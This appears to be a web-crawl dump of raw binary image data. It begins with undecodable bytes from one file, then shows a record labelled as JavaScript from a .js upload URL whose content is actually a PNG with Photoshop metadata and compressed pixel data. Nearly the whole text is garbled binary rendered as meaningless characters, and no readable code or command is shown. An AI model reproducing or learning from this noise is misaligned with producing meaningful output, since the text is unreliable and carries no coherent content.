;�SҐߴ�$K��1��,[�t)�Q�aɏ%���v��Im�СD���A�PG�:����*9��2j��B��*��QL��=�/HصE�p(�6.RJٮuW�\t������>z�5����ŌkY��1I`X�������x��j	���"8�0n�⟯8@}x��6�@�a��Z0(	C���w�~P�x���d@h#��?/1�KD��?�ɻ8�!C�i�,{_�3��<Jꇬ_?~C5�T���@�(�qhu���C�M.᳘O��S���q_I��Bd��!RX�㕇����Zk��Ad��S*"�ŨY.Ҹ�� ��G:�ȣPg}�?�u�`�!�d �����F-(��?����\�j�Ԏiy��G1�b�h��G\��2�tă/!�DE��D`�!MP�Ө�D{hw�P�Q� m�C�����AB".��� ��`�?���I'e�$P�DX�ā@7j�����'�I!���#�G�1�_��*���gA����t���-���.?;у�z��k�B��k��o��ZUVdi���W�ۮ�A��n����a���/��p�Y$Q��
���6 q�7@1�g\���ꋘ�w��l�B-c��!/�
�fk�013�
KG0����H��̾0v�._��B
-����#�OŸ�lJ�:58\��9�m@ � f"]K��F$��d�� ���*������^��WHj臬�����D�L�lG���E�o���fQk�&��$nKzn�� 6P�AaWA�N{��ߎ��Ra�@��:�Ca�:�B)9�v-�n�C��{��G��DA��?V����.��vaoP�(�u/_`\��Ӌg=��D��,U*-'�cT,ֿA,)��Z2�v�,�9L��Z@� ��<(�+�d�I\�%��GB� B�ydkG	 8���yn8J�٠�B���,I�(p ���%�b	�1�� ��߄���e�xQz@���"�و�ǐ 0 �9����nA� �-n�D�/!����8�Vtl_X�@G:�q�q4��0��د~���H?��d�`��!r��$J4�����D37�c��e( �����:�:��u��mԑb� .�K��l�8	U�����Q+�,�H �dʀιi�4���;H�0M�X U�Z:�$.2�.��X�1�u�=(�"�B*.�� ���r9��Ss�l��a-�Q+u�K�!*�Є*t�m�C
Q9��3sI�4�b��M`�7��/��hI���D.1�?����,�gq��?>��� kk�O����b�D�)F�"���S-UE������<��D�!��\2�IP`�a�!�[��K���?��N���W��J�9L/��YϊV��� ~X�Z���5(�Dt��m�c�Ⱦ���K40+��
���� �,��h��ʗ�%��hi�Y�:h��,��K��%�El���o�ې��(�$��A6�>D	K}*["��-`7�jK, ӟT�'�UcP���"p�y���� �x-*(�:���3���l4*���w�����B�KV��&}	L�?�ޠHX@�D��9`�0���P����[����.�On���`d8t[£g�1�N>����15Lu�f OE«�`ILu��H�%q@�91����GY�^���]qI�`D��m�'�������4�y�l��Y�Q�h���5�ZP�]���5�3K�a��
��K.����g?4tB��s��J��[`W�@�-��S�	�h�XC�L>�0�:ǜ`�'�v*�]�� bvY2	��'N�N�T�D(p��E�S���J�7�K��3�9-'i�h4:��lk{���o�fDȹ%P`�j���=�� m	2�}�[2�	�@����J����M��pD5�)�FC����ħ�G>�p���8ʤT!D�Rd�,I2K`:	4T�Kn�@X2�ڦq��p��r�\�(���D�b(�#��(l���?~���D/�я.�|�͋iAZC����sKza�w�J�0D~"i԰��K����*�ڸw�hw����~p���R��"ѹ�?z���j.�D�["	�H"‼��2�@~{���S�Z� 4��oϱ\�%   ��/��j���o�둾t��$��|?����_B�YR����,�������[��(0�9vTܯ}%J��mmx\�gB������� �%� ��0!G���G��ja��-�EQx�z�g����e� {/��
&���������Y-A|-�i��Jߐ[��f}����zP���T:vwͥ6�p~-!��^�<HVKf��p�a,�k 8��;�C+�N� %�'m2fXHm������a(�c�PPxЀ/���-�_`ua7�v^b5�%V�y0T�q@
��X�}Prk��rw��T��mp�exم0��w.�V��a/Q�3QJ��f����-c�=W:���HP^�
�F�����X$h��/l؈@`u�V"�Fp����R��y<��I����f�v��*ъ���)x82�jN�L�!��O@@	������� ,��QJ�88�>�ӈ����Hw���B	C$P:����:]H�;A�������� n���0j�-p�3�Rd��J�/�[J�9�����	� u� �)�}<�&N�L�0� t@,� ���Q�,���`�:-���8#9�#;ٓ�!����� 7Amc����2�@ � �đw���V�  � y�@9(xw��� C0f0�0�/A
��t�5��I��i��������I�J� ��	�IG�y��N�_��P ���Z?!	b����V3���� /��P 5@��Cu�əɩ��9��	�T����iYkyX��mY��.�@HA�GuI��i�牞驞�ɞ���	��)��I��i��������)��@�З~����+�+@��.1��	�'�*����	!
t��
������2��[����.�����q6�1���(�ࠖ�� ���ȝb���@ �`�G��I��KʤM�O
�Qz��0�Uj�Tz�V�z
� TjXZWʥ[J�aj��p��p
���m�o��� �s*u�r����rʧq:�
�oZZ0�mj��ʦk��_j�dڨ����������j�����ڥ_:�dک�������eZ��j��PD�1�����h���p��6ꪻʫvc����`
����.qc���)��P�4-!n�D���X����9� �9��ʅ�i���-�cF��
��ʫ�j�dF����=�-ʀ����h�i
+�,!�	�t������
)��N#���{���ˡ[���#K�-��'�ө��-+��ɲ.+�,K�.��7���J����=�.�z��֪��+5���JI�������%�6f:���(�캵@.��>!�[�e;�fK��b�+��&�p7���a�s�-�
%�����ܘ�y��ѱ/�
)�)��'k�&K��{��z�#;�$� x;����(��u����w������c�0�������x0����
�i�X[��K�d{��ۖ�
t���Ifj�:��Kwg�)��[��%�d\�d+Pk��"H��q�?1��K��J����&˾lK��˻�+�^Kf<+��ۀ����x `������x �x�Ű����X8Z�:
�L������-:qzb�����)�=������[w������K�w+�%+�/��)�-1��ˀ��9�Ô��lĸ۾�{�K<�-a��KQ����j�L,{��{����>�����^���!pKQ�ٸ�K�݁���/��N��}+�՛��œ��˸u۸���V,ȹ�p[ȇlȉ|��;ȍ|���Ǻ�F������	�[��A
�`���-�<`=��?q)���~��B�h��x\����ћˑK�c�ɷ���cƿL����,{��?-A���ŌX� k	����ܽq���+���r���ǐ��l�i��|������?z�7�,��� "��@��l���t��h�I��k�/!�;��K����\�������L���O���ֲ�=Ȋ�ϲ�-ý�;ǈE��ͷ�<���+��-һj�7��;ݳM�<�-����.a�n|�.�*�� ���ÊK�*��A��V��8��:�0
��aMQ'��(������k�?�ƺ���,�Z=�um�of-��w����.|���u�C\�P�2�É���;�}�Ԑ-ٓ�<WXL�A��ܛ�-�k��j�LM-o=���0��{��ٕ�ӭ��sN#��ۃ|Ԇ��Ls���4�}�����ǉ��ƭ��з����<�s`� �� ���]ͱ�0�ۃk��A��[ج����8\�5������m��ߍ<��Ь��ǃ;�­ԃ���M���x�����[���ޱ�����V� 5�Z����Em�M�֥=�4���]�(,���	���l��������s�f� �3N�50��8^�;N�7��9��A��?�A��CN�1n�6��E��=����P�S�>�HN�V.�X��Z�	\�Z�:.�Q��V>�N��f��i.�e^�p��m��r��t�k��S��g��u��sn�Y>�]^�a�� 	�`-r-5��!��^�"�~ �n閎�>��頞�.��餾���N�~��.겮���^ꬎ�꼮뒎���51�^����^����ɾ�������N�����������>�����.��.��^��~���پ�������>�����n�Ўאַ��L������~�����/��N�n�����	���������/�O�o��������/�!�� ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20251003/61c35ead6348bdb9ed22fb937d5683ed.js
body_size: 151224
content:
�PNG

   IHDR   �   �   ��Z=   	pHYs  .#  .#x�?v  �iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmp:CreateDate="2025-07-15T19:32:44+08:00" xmp:MetadataDate="2025-07-15T19:32:44+08:00" xmp:ModifyDate="2025-07-15T19:32:44+08:00" xmpMM:InstanceID="xmp.iid:d2989e9c-9621-1a4f-96b2-631f661b1db7" xmpMM:DocumentID="adobe:docid:photoshop:316bc84c-b183-aa4e-876c-038c0dcdabf7" xmpMM:OriginalDocumentID="xmp.did:32cc6e4d-6415-7949-920f-6052f0232ab1" photoshop:ColorMode="3" photoshop:ICCProfile="sRGB IEC61966-2.1" dc:format="image/png"> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:32cc6e4d-6415-7949-920f-6052f0232ab1" stEvt:when="2025-07-15T19:32:44+08:00" stEvt:softwareAgent="Adobe Photoshop 21.0 (Windows)"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:d2989e9c-9621-1a4f-96b2-631f661b1db7" stEvt:when="2025-07-15T19:32:44+08:00" stEvt:softwareAgent="Adobe Photoshop 21.0 (Windows)" stEvt:changed="/"/> </rdf:Seq> </xmpMM:History> <photoshop:DocumentAncestors> <rdf:Bag> <rdf:li>adobe:docid:photoshop:6ec736a1-14fc-4749-a8b6-069e3958d479</rdf:li> <rdf:li>adobe:docid:photoshop:dcd82aea-218b-f44d-bb77-45da1cb5a258</rdf:li> </rdf:Bag> </photoshop:DocumentAncestors> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��� J{IDATx�̽w�f�U���崷�~�No�F�H�eI�dٖmY�۔�CB�PLw�|��?$L��0ƽwK�z�^�����S�����wF�qHI��h�޷���Z{��<��b�]�{�1�0,���'ع��N>���<��^��c��/Oq�
�B{�2��jAa�l�8��i�*/8��o��G��aH;�PJ.\���?�/>z�C� �����h u\Y!���bm�T' 8 ���C"��,m ����]rA�_��a��VQ���K���o!�����zL8�����5�/073Is"��GX:v��.��Q6�����n@�����U��
��
����Oc-N��
!%�Y� �266:k���efz�i�a�kB���7��PI� ��80���'�1�s��Hj��o����=��{렬p�"�pN�@�	4�Z����)�UC3H�b��o��@����o��5bD;�P���5�����"N��O���r����y�s<�&䩳Ш��W<���G������Ys����vx���uE��>8�WO�e���p��U�hRs.��G,?����]��g/��[�!�\��G�S�!J}����;n�`�c���ݷ���n���7AD����;^�� ��~"��07��7|� A	�@�@*8��?>L�����Z���ɿ�����/����}{���\��E]���� �:0тǟ�}�+\���dc�NI�v-�������ic�~۷q�u�,�����������1)�L�L�lԨONBe(!��+[*Y�+�~X��e*$�Z�+=��[���ʉ9��]����[����V(��������.�k��x�G��u~<7��X8����m����H��;�/~%�ZF�����;*ᘱ���y/��k��<�k���^S�w=X}��#���{�R���:?����4C�c�Z�+�;%�+n�����~a��ݻ� F!�逧����5����H��BT3XG.wI8\V`�[�aLua��"��O7~O����Y���ƿ덏�		 �J+2��01M��p��qB���Xa��ǩ�C�Ҳ���]�rד��d�&[��j�W)ӂ��5D �O4X���-FӜ?�8���
!0�P�EURV�$A�Q�"
Y�t8s�(�*)��={��{�n�N�Q���#X��c3�XNZv�D�+����������o'�~�<����޷�tA*�� 3H��"`
��X�pZ"���Q�[F�
���{�p���ц?$ޟ�2��N P��@���w�%ի_v��'�] (d�>�|�+�����%�#�3�XA�{�{��^�_q�����z��:��E���4�_~�ə���>�9�R���5Z��<�d��W���_L��q4�k4��v_y(�{����?��@�/;��j�� �
�18��!�I&{o/q�nF��#�[�(�@c�H�p��L4���ص��y!�؇99�B��3l?�ĵ�P��8o�����8�`�E%5hMp��'8�|�������X�\`��e���wy��~�ٹm�X�����\��k�e�)
�4�(
&&&h�OP�>�)
��)�����PR�+q%$�	�`��,eUQV��H�V�I����O��'���l��nF���X��8W � ҡ�����h���3�fy��	�z������<�Гl����{�h�^H���(�T
H\=F4k�z'��
1���d�,�	!B8Ώ�����Ш!'Z`�Q�`�����W`��.��A��G�����@4p�
�c�E��N�W`�7p��,RL�����^=߮�TӾ4-��=Gk_�}H#tM�N$���ڊ�9�e<���Oط����',�Lb�B�o~��K�]K�:�����x���u{�v�L��"���
��r<�>tB�ƿR���p�Bi����ٮ#'� ��&�+w��w���J��z3n����B!��#�λ'��dQ��r[F����k S!�M���<p�]�­t;�̷8�w��������4�w�`��=8�iOMp�e�ɫ��Z�j7�bIaS��D�DR�}�\9�g[���g�T(�(�	��AY����$��lt�|����E.��ӭ6٨���9k��F�8N��r���C��X� -�f��`��N=K��_�.��\�mH?�y�(RW���DX�!�xHr=�'�c�Vר#'&����"1 �ura��E8"��c_��}�ڗ#v�Ft��@(�J�>@���Ԏ��^�{�x����K��NE$MA����п𥄩I�����\sU�w_����^1����7�`�8Di�Ca,�J?�����q�ߦ���A!Pݔ�7@���0�5�� ⑳hH�+K\iq��y��IiE	���S?���UYYL^�&[�Z����hց�l��B ��y�(ǟ|�����>���;ne:Q��b�'Y<vү��drz�(�f#��Z�(f~�n��������,wR��q8����aD�BL�և�b�x%��u%%�T()�J��F*AUV�}��������Oj.;���s�n�q��"EQ0�mc@G�~��V��]�7b�HQ�� t;r�G�=�5��HИ�4E�"\�q��ε00��t�ځA�@�Ώ�1���[Y��~���j�b�=1�+���8�`4B��ld}�A8���Q��i�>�zͫ`~��#��Z��ֺ`���J�e�;������T�\�/��`��-6����?8GW
�C�2�폿�M�6���V�NN9H3��d坝�OP!@)�pXW�+E�������"P��U��{f�\�]�L�)C�[��9�ʯ�~�0���{U)|e��p�9�Q
9Ѥ
��8!�ӥ@�
C�1�~�+T�⪃�s��2����u�0�#_bp�q����4Sv�EN�?$�RJ��0i�[����.�����ҫ��|��X����?d�t���p�CL�&�u6H�%��K��w�h!1��C���ޞ�; ��;_���Q�����G��w����)jS-ڍ6O9ʙ����Q
�����ڈ�Ǐ19;���aؤ0�ˏ�}��\xt���?�����3�o7��ᣋ@b�����
)$B�mN`��Q��;�q�"�XiqJ��B�Ms\`b���[����߀�|/���!� ��-�9���������>�ع� ��5�!(�@"���뮫^�^��;>X���'���B����7;�?^�������'��_n4��g~�EwL}'"�|�'��mv��p~���a������q1����H?��"��V�T�q�L^|k|��.y�����u�e(�o�� x'c��?�1��	&�<q�}\~ǳ��m�=x?�����	���#GX:s��pԛM��[�1�(I���_�������PW���R߱=�DA��=fg�<���y���j�Y�u(�)B�5��^"��Z���Y�JI��iV.�2����Ơ7��(]Sr���������4����,..q�m7359A����<â"�"���4 �^����1�8��8����5���a�F��_s����o8"��wf�}6�e������ܯP��[�@���b엢:���a?��B�������\�֫��Q����/��ʿ��?��+�̧��O�k�S��
��h�l����ͯ~�Ώ���m�C��Kr�͡�B��\������?rsp�@��v!�?Q������K�}�dO9�Ní�_��Y�����=�v1Y�9�ȃ~���k��]&�����}~��~���y��g�y�ѣ��o>�������R�C��(�#N����i7p�W2y`��:H�Ӫ�ٵ}�مyTT��J�/?�<�U^�w�n��6Y�b�_��Hy�5;�����P�7���5��&�����9G��2ݮSOBvnۉ-�+_����m��1MUV�8�DǸ-L^�	��ĵ�v}�w��,������h��؁o�$���%�N\�,w�#I�8�r�\��|��[!����$��k��zH�%��K���SO�Z0������a�?A~��r�b3����wIq���ӯ�F�֔��|��s�K)�����Jq2��'bn�����z���/lk�}���+�?��k��O��?r���~�\��k���X|�1����{�կ|�D&����&���Sg8�� ��+^�\���  ����Cc9z��g�eI-
ٽ�]}-�w.0�n�g~����d���x�	|�1�s�ߵ!$EY���/:J)QJyc����  Nb�("OSVVVСf��,�^��K�n��!����&p����������m�9s��4'�B����"�误*;}O���{��`��+�f���|��z�s..	<w�4��sB��\XK�w}
�fk�_q�Zm�7!�y�e�D�앨׿����/���߇���C����e{q�G����'��{����o�/�g����/�U=��C�'��7D�c����%�k^5�C?��~_�P�1��;%�u:�2������9�ݬ�>��z�a�,��������1�q: ��5a3�r1�MUP�b\�c�b �)Qƒ����Op���l%�x�Q�䥤�<��W�5;E{��������'9p�0��-��q�ײg��3T������\X��h�kTEF:J��X����v�q#�1�d���ov�k�����H~��]Xda�v��e�a2!�n3*q�Q�%Q�����h�����h6�1?���
K�=:%Vj&�"vm����_s����E!��T��X��
�5�A�D\y�:��G̡k�}�N.���*8g���a��8c��[_��g��ۍ�kq�"���s���}���
�z����/ !�`��5I{М%x�.�w���;P�y��둇�D\�1?���I����H�4p	wfs�0�a�_@�
(
�XU�0�>	��{~�Y��}���/�[�������s�(,����`��=k旾��\�JA�+��r���<�B&-AXOx��
;�)z=l��Ǻ��ҀH+p�5��Hi��
�FR��8hOj)�BR�e���16bg�,��W�m�qA�Ҿ0g�
�*��P��)rBU���Y�z�si�k<��/r��;��iV��ET�����^v�����9y��Է���#H�����,���g?���YFÑ�H��e��B8&�$a��ѐ'}���219���� ��*rb����,8r�k+�ط���(��#O��k�=ȋ����f[ʢ�G��Z���4yV��/�O."�z��������j4���������y=����F��p���:a\�!���S;w7�瑯�s��s�ڹL���0c�5t���9���jM����x�/ MY��ZP۶���A=�)���&�����Q�!�^�-���+&������O���䁯�1��&����y��"��G���@�����.Mqơ��ݳ���%Jb��!P���������������������A�4X�̋ns��o�8�U�-J����=�ri���;��aP�"�,
��uL����>Η��7"�#�0Ce���t�p�>n��*�QY���^� Gr����PA�#�
�;�z�0E9AMY��KT�c�CLw��)�;4u���U��z{�o����q٭�F�z�~��(a���}���>ʱ/�Omf�~�=;��g�����>���,�緱��x~:��d�����Z��:E�ea�N&�mg�3�f~�nVO�a��Y�f��V�0��,��c׶�'N��(s��f�MBxV���
�D�
��B�����yI��`~~��s�0R�8�-u��V�ʃ�9z�,�O����}��T�"MŌF#�$FI�ւ��2I-f����?�1n{�mQ������Y���(���,�� UZ�(��'�#�"��J��z���' ����Q
p�@�;�K��/�?�%�9�����!�U�F��wI!X[� @(u1����o�s����B!�B��/P/y>���AJ�D٪a#Z"�����!BXn����Օ���{��������7;���oQV�k\X-x��~�-�b���:�� \"	NJ�QH�o��5DN��k�C�4EX�
�B�o��R���aU0�5�L�x~
x�cJ�S`�Dh��D�d�M��P�-5���+TҨՉ�I�A4�&��@O&L�Z`T��6�<�J���0;���$��ϣ�U�h���������3՘�ѣO��g\����r�G>����9p��,�?G�8k�Ύr�8u$qLX�q��Yڳ��ju��HgI&�$q��`����q�y4JI���w��������3>J�����W`��=��II��z�f����E^Ҩ՘jLrnq� N�K�^8��m�ܽ�G��@����iVWVQZ��$�Rj�:�3�A���y&�m��dq�O��p�g�	5N�<QJK�C�Z]����(�R`��ҟq���pIDX�6"Pa�xCR�4QID��U��o&��A��� c`sC�w�����h��/�?�3�;�@�=���*�XYb?�Y�C�"\8Ɨ��G�U���v�h���r���B�� M���Dsí�g-�-�w}h��5�%�77���3Ӿ��N"e�΅%�����?R�M�4p(T���D!���K�)+������B+�a���R��!�1L�<	ġ1F �@ر�O"T��
?xY�[��|͍�`�p'4*�W��Hee<��@�PR�׊1�2T�VD27I�s�si��O����Y�{�5��O<Hu������)x�>@������E���^y��H�}n~ɝ}��z���t��g)q��j�Xg��z����]<p��hk����©3�yA2ѦV�SU�VY�9W:�08������;w���	� �,��K�3��0eja��^���J6�� �BVVש*G��$NN/��٨���+\�'�s�w�(���0�U�u�(N(�c*�8�**�0d}e����tWKZ����|�(�W9�u�� 2Pq��42P�a(���
Q�P�Q�I�h���PT���V�B�qvr�K$�n>��&Z;�%���J�)���~���������8���r�������|����@"_�
�c'p�|A<��yC���!�#^�bT-@�LB��FF�8� � �Hb�}c펼�{���x4/#�0���O=���}Ò�P���p��|����?M�-zR睡�[膍���eE5a�AG	N+���e�4T+=��:w��f�/�X�)*o�B�3�E�A#A�#0�r�K�M=Uu�j�k��/�U�U��:�0��4�eB�T��cBl�[J�(D�	��)N.-�}��R#�]�(��}��%VJ��i�����{׽$����\n�K�=��_��g��9�;�t76h�[`�T%y���k8�(��0��v�!�k�LMO�}�e���{�mth6�>�-r*cP�u�[ �T8ʲdzz�5�/�GiE�ݠ�*I!���~����]{]6�/Q�qQ���ut����`u}����lt3ή,r�u���
��[�5U9B)��� d8��D	�#�0fm�Q�I�7\}�T�`V�Ty���2>|מ�`$8�و��(MJ�B�
c�z�F�E�>��+\Q����X����w�("L��d���i}�+���Q��۹ˡ���?��}�����ϣ0D���q���gߊ|����U��5��ߍ;���qxމ�����.�_	8���o�����@�!"� �q��:���'��~:
b�����5��f�S��m��/��/a��Q�&�p�:�^�ű�VW%.�1y�
420��� J�f�,���b�&��:���RA��丮���L]e1��6�tF��z	�*�D8�p�g������l0"O3pl���Z��=QG�M�'��!jO���#L�gX<~
15������Ԓ�no�?��v���Vn��Y����`ȡ��B�c���KDA�R
���*��T���֠=�����ӳ��:��Mq�ӯa��:�I��)�x+꼸$�1�g�F���+�XZZ��h���$1�0����Lj4�5��U���q�����,S�ӓ-�sL6"N�d|�s�r���d��!�Bx��R�8��F)�P_>���N�tn�{>q?��]Lf�y�5>
,�rLs�Tw��h��tD�C� BG�����*��U�3��һ�L����s���3LV9��	��⯒M�!������	b�1�p����?�yl��[�V6�|>�1ġ�(����Oo����w#��g���gA�������߁kֱ��DQ��'P������څA�+n��W3�*�71H]q�_Q�eO9��7L�5~��ҿ��9{n`P�)VJ��$�R�Rʯ�U�k2
|���HdQ�F�Y�)K�����cƜf7��Z��8�;�@R��b:CL��w���SH� #��MJ����T��2xC��CQ���>��n#��+�:���\}�휾�!�f�ܡ�@�9u��`$$�I�zσ���������럁�i�����h�ǌR6�/Q�BT�qV�6���F�,��� km�<#N����@`��,.-!��=1AUH�Y9�x�����$#�I�+*�:]�<��l��6CШCY���TY�V��i��J��˫�P�7`H�e*ir��*��ms3<v���6v4k-a�S�F!���&���LSS;�'(GB��]U�3QDiP�Nz޾��'*
p�}�J �/~����F�j�C�e�X$�c�F���Y��Ȟ���$:[Ɩ�^t����Ƅ`��\D������U����i���o|-D�7��&ܣO@o���6��z�`��}����tE.���{��5��[�:V��X���cj(-��\'c�P�qM����G�q���8}ʩ��0�ȧ�y���o���O�����M�2�@#��RJ���7���S��)�0�!�N��,<Lb�o41��ұ��)��L%�s͛	%��?���WV]�����Rz�p�A++p�b�&#O �Fh�Қ0�	z��]�@C�j	Gy��3�4&gIW�v�UHe�&�8zUVQB>*��?�Sn��i<�9�NM���H��v��a�[$��4DQDwا�,�;���Z���P���0���)���'ڜ=s�fR'�#�/��l\:7���c�,���*��B�)��>����������1di�紒H飜��6�s�=�JRK@Dq��sg∕��=���e���	��ʢ�(�����/�
g�AL1A�yb}��k��n$��.f���|�+3��(�]
9η�� #*�P�B!|GX� �JR􆔽�T�bL��aH������W^�����~?._ѼxCm�_�z�o"��L䡫��B��b���@ՑϾ����⍯����Ac�=���ߌ0D}�w���0_$	ⵯ½�%�&sO��q�}7\}=���H���ۧZ��aCg���"U��}�پ�zw�˧�_Q2�:��j�U%��4F��0�*~�[�o1�ص��t��n��1Ha4���G�x�M�,KT�S�)�n���|�56f��I���D	�<s�pq��� ��FN4|�����|>Ӗj���l���������Z� ���v�'��r$5�gN�W������)f�܏
�������9�V�{y�R��n�j�b��#d�k�Q���"[5��)Ii,q�E0=K�@iE�dk��:C�ҥ�Z�t�ɞ�.,�CH�����S�\�s��>G|*a����k1=;�]��"O|�~�3ӨF��Q�XE	鋧e��o��P�����cٱ
8�m;�n�,�9��ʾmۼԕP��W��<�"�2�\�q8IFT����[���v��(�����`�;����8E[�^�V�@+�H�3W:$l��'Z��&6
�J��
EE8�dߡ+�c*��=�7�G���\T*���ע�п�k�?�}��>B���|�~a�y���Kpϧ�V{�Qo��K�R ��B��r���xƲX�^����I���,.�;�=����0�H7zl� +?���_��;W	�	��[�����3��m�S�>qp�����];y���+븬$B�T��,�E���PxR��5�s`*F�i:�P�T�ʡ|�Ř�&��c
�,�pX��R"[�lWO�bGT��#�7d����t����"�$�S�R`Z5d3!�#T"�j!
j�
8��ϱ���D͐���{���!c��E��y2:��p���,v�!/s�ѐ��I�F�vЧw�,�Y��k;��{�Mg@:Ҝ����h�sΞe��)Ti�a0��`���)�>�tH{��)�1�q�Ơ㈹+R��`��2O~�~jA���v0�jR�5�ć?B{f���Y��J��t	�)hF!%��^��l"�$�s�8����T�f!i"U�R:"��}^�l6�8k1�THfSZSzl�Q���W����iL��ʌ0IP��q߂C`��GX��q�nz�*ӂѰb�V^Dà,H����0�	����H�H�5������7܊��w��h����r�w��b�m��۷yý?��W�}����'�>��{�5,wAF\��8M���{�O�7���q��]��؍>f�c�[�HP�GLŝ��:�w��1��l������4+Ӭw���^���ѩ_6iBw��pm���֡u ��)|��O.�CJ�Ց��"O3�Q�5΄o͔V��B Z��=�i�Ȅ����2�����2��nyK�D"5(�'㩐�� k)B�:�z� �X� ��8��P����wQٌ=7���=_��}�l`�G��:]�-�<�$�F��n���h@U�,�U�z�E��=�΀0
��E�1��g)7���LX��wRv6X?�$�p@�5:�p�m�	��Y���3�� 뜿�K�XUY���_�����=۩	͉�@��LN4i�Nrϗ����<�z��p&7��B`�c��fyy�^�S�%ƣsSFC��7P:`�Ѥ�|��8�S�$�Vgm�C=V�P��[f��.{/����.��v�������Q�FҬ#��� ��:��ca3FE
��H����r:�~�1*rJ�WIg,r,���c�0_�C@�#_���:ܻ��|}A\u-�M��MX�|�A��{�m�	C��7la\������b?�!�����9��3��T��} y�0�7b���F�E����y��$�i���9�ǧ>�>�d^6��1�Rg՚�ɭ�=�5�aƯ�����l�vYX��(����t8sH9��z�vӸ=_ܒ�������9��%RJ�P���@�
JKB��;� %[۠����X���`�ť"/=�h\�2�Q:KތI��q���(�z�ag�'�g���tgKZ�_c�[��8��S�V|������>&�&H��I��  Ri�4��� ��#Mqr�c����iF����q�B����C*k	�� �U��)�d��
�H�-�� К�=;����ܙ��!�z�@k�q��{���ۉ�ƕ�c�Λ��)j��O�Gn:_���>��s��sr}���)ZQ��� ����,��Јj��,�-33Q�9�J+Z�;��G?ċ��R�Z�(�j���|%݊�����u�q�BP��4KZ��*FeEeƍ��ө� &�;f�	
� a*��⦧�����������؇ŭ��Fґ�$���f�$`��~��U�?�ؾ���I���'�~��y����굛�l@�
��<��G�ۃ���B��iFI\�!b�$�d@��3�u׎�u�Eb�FE����$��,��|�wt_�}�7��pD�D��P�$�5A�pc�<�R#F�<�1��:�P,7���JFRH�QA��z�)k����@8�z�o
Y H�8b*62�p����[ĵA�p�+W�B�&9��C�<|9�p���~v�rH�0��/�#=w���ǎ����7=�N>����J�	C(M��TZ*����	�H��KY�E:_��j�[��K7��Z�5�PJz���E�cRL4�&�'l,��t�$�F��];��|�4˱�#"�8����l�]@X(�b���|7\e�l�ɲ�!qT'/�D�R�ZR���i� b��f`+�{nb��Q��v�E�0UA����(��w���r��<K:\�w�=���^�KsYYP��X�X�"%�
R� ���@99�cT�Ð���8F�5J+*[QU��G)f����6Dk;����+_�}�ø?'����_~��?ƽ����Mܑ��;��+��g�3~.��tX�b��2b�^�+^�Q)ԋ�@�����_#x*CO��pl ��ȋd�{�|ra�jc�NKl��~�7�҅\syo��3��/?��H-�TF�������;\qp���e~�-S�}���ŭ�=51��a*Onс&�Ǟ `�V>UU9Y6��GTU��	��;ĜT�4ZDB�6a!!<�uܕ$��Y߬`��..��X���7���h�� ����H&�P�eAi�YD�E�<�(ٱkO~�l�uĭI�`*BF�Q���)?�0{���1;EZ�qy!�Z�Гr�<�:C2�d���˫l����
*�U[��|J�םc�� (�tD1��e�S�|�
��]M�z� ظp���*�N�X*:ِ�)���:�����
��1��pJ��}�6��f��zo QD��h�|U�=MeJ��>�l{���<���u�+A-i3�r����;�������:?r��n����@��B����8���0�����	�N�iM�B����询��$�[m�8.�����(�:�菰/�\���!�!hqQ��A��-ŭ��?�c������>�h6S���_�b��oD��Sqw�O}>�I�%�.��<���?�hL㞼!���{g��{�wR�LbF#\�=�|������h����5zK����ٿ�<�5�z��!�t��fqӫ^}����q�B
* -3?��i=�DI���[
-Y�%ˆTƍ��*�}��!"J
ʇ��b���:`�b��X�*!�mu��4B���7o(߅�������m��M�yvQ ��s�N���a�}�Ȥ��U�A��NE�`K��#ί����F���W]�0/=C��Z�V�2+��4E:GQWy�nV�~v��m����j=����<.:07^ݽ�h%�p�4q�N��&�� ��y
�&i��Q@'h%�_�9KY�dD!�L&M�����cԒ�=۷���|J&<�aME���9VI�($����4,Lγ��B�L�65CY�8��V8p
cA�(��ʔ$q�u�H�!q3���~�a��4�ҧJ��P )�[�q$�PTh�ZQ	=�g��eSb+��(�QqJ���֣�Q��"�C�%�`�|�)�O���	��]C��$��^�ew�����y?ba;��w���_g��w}��~!�<�G�e0����?��^�����VNn�[;���!x�K)�M����ho"�4.�B��W���ǲ�f~���?�cO��廛���s�r啓���ai�,2��E�(#�(��)��R*,��Fi��%J2r<�)����+���k�b�7�)���*k��_�/��o)Ol�8��VD�&z���g��w>Zc�CM�X_=Km~���/���/������8[`�s�,kK+4f�h��TU�fΡ��f�Q�:��V�_�]ZZ�=9AET��}��ݖqo��Z��ԽSQ������mg�+i�Z�s~�|i�Z�Esn�4Mi4댺=LV�Z&��VVy��9��A-��]�s��$aH��>T;L!-BKz���3�;}�P�)�K�{�I&'&��1�)�H��z��4���YJ����tV������ƫ/��0Á��ߚJ3�@B^`sϞ����9R�P�����b]��a�"5�,-�7�T�qZ�%v��(GZ�2U��W��F�{>��<K G���Ѭ]�6����O����G��q��ۧ�/-�/߁��۵��X�\1���o�K)�k_����຋W����#�G�b_�l=A�G���s��Z2�=�sS������ί�B����#�̬��om�vT��=�P��!�$��#�5XS����H*iڣr�/� ��
���s�@hB���3笧=Rz������<���0����8�9�VxX�ʡ�-N��1�)D3�5Dz/�,��(F)V8�F��V�\Xda�5<�'Ak�Sb��gY���YD����'�F,��AQV��㇈@��!�Zj�����4���++�u��&�р4˨%��>ݦ��# �D9�CP���y��G�o0�s'���f'��ٓ�сbrn�|��t��R>*P�e߶N������[o��6�=��o���(�L�t�qݥ�n���LQ:�����TU���4Y:�S'��>��wNnՔLY���(
